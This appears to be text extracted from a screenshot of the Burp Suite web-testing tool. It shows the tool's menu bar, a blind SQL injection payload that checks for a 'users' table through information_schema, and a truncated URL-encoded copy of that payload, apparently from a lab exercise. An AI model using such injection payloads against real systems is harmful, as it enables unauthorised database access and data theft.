 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_name='users'),1,500)='users'
%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c%45%43%54%20%74%61%62%6c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6